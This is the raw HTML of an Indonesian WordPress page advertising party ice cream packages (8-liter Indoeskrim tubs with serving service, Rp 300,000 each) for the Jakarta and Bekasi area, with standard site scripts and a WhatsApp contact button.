<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-73 aligncenter" src="https://ageneskrim.com/wp-content/uploads/2022/11/eskrim-emberan-indoeskrim-300x221.jpg" alt="eskrim pesta termasuk pendingin cooler box" width="300" height="221" srcset="https://ageneskrim.com/wp-content/uploads/2022/11/eskrim-emberan-indoeskrim-300x221.jpg 300w, https://ageneskrim.com/wp-content/uploads/2022/11/eskrim-emberan-indoeskrim.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Berikut harga paket eskrim + jasa penyaji aneka rasa untuk keperluan hajatan anda merk indoeskrim 8 liter</p>
<table id="eael-data-table-c28c634" class="tablesorter eael-data-table center">
<thead>
<tr class="table-header">
<th id="" class="" colspan=""><span class="data-table-header-text">Produk es krim + jasa penyaji Area Jakarta &amp; Bekasi</span></th>
<th id="" class="" colspan=""><span class="data-table-header-text">Harga</span></th>
<th id="" class="" colspan=""><span class="data-table-header-text">Remark</span></th>
</tr>
</thead>
<tbody>
<tr>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim Neapolitan (3 rasa) 8 liter + jasa penyaji</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Rp. 300.000,-</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim + cup &amp; stik 100pc + jasa penyaji</div>
</div>
</td>
</tr>
<tr>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Es krim Vanilla 8 liter + jasa penyaji</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Rp. 300.000,-</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim + cup &amp; stik 100pc + jasa penyaji</div>
</div>
</td>
</tr>
<tr>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Es krim Coklat 8 liter + jasa penyaji</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Rp. 300.000,-</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim + cup &amp; stik 100pc + jasa penyaji</div>
</div>
</td>
</tr>
<tr>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Es krim Strawberry 8 liter + jasa penyaji</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Rp.300.000,-</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim + cup &amp; stik 100pc + jasa penyaji</div>
</div>
</td>
</tr>
<tr>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Es krim Vanilla Cocochip 8 liter + jasa penyaji</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Rp.300.000,-</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim + cup &amp; stik 100pc + jasa penyaji</div>
</div>
</td>
</tr>
<tr>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Es krim Coklat Cocochip 8 liter + jasa penyaji</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Rp. 300.000,-</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim + cup &amp; stik 100pc + jasa penyaji</div>
</div>
</td>
</tr>
<tr>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Es krim Durian 8 liter + jasa penyaji</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Rp. 300.000,-</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim + cup &amp; stik 100pc + jasa penyaji</div>
</div>
</td>
</tr>
</tbody>
</table>
<p><img decoding="async" class="aligncenter wp-image-75 size-full" src="https://ageneskrim.com/wp-content/uploads/2022/11/promo-gratis-freezer.jpg" alt="" width="957" height="385" srcset="https://ageneskrim.com/wp-content/uploads/2022/11/promo-gratis-freezer.jpg 957w, https://ageneskrim.com/wp-content/uploads/2022/11/promo-gratis-freezer-300x121.jpg 300w, https://ageneskrim.com/wp-content/uploads/2022/11/promo-gratis-freezer-768x309.jpg 768w" sizes="(max-width: 957px) 100vw, 957px" /></p>
<p>&nbsp;</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/09/29/paket-es-krim-pesta-sunatan-di-harapan-indah-085288629699/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://ageneskrim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2307' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright" role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description show">
					supplier es krim pesta emberan 8 liter indoeskrim bekasi &#8211; jakarta &#8211; tambun &#8211; cibitung &#8211; cikarang &#8211; bandung &#8211; tasik &#8211; medan				</p>
					</div>

		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"6285288629699","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"mau pesen eskrim pesta nya donk","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<script src="https://ageneskrim.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ageneskrim.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://ageneskrim.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://ageneskrim.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.20" id="joinchat-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/ageneskrim.com\/wp-admin\/admin-ajax.php","nonce":"a167f8503f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/ageneskrim.com\/2022\/09\/29\/paket-es-krim-pesta-sunatan-di-harapan-indah-085288629699\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://ageneskrim.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.1" id="eael-general-js"></script>
<script src="https://ageneskrim.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.0.1 on 2026-01-13 07:08:09 -->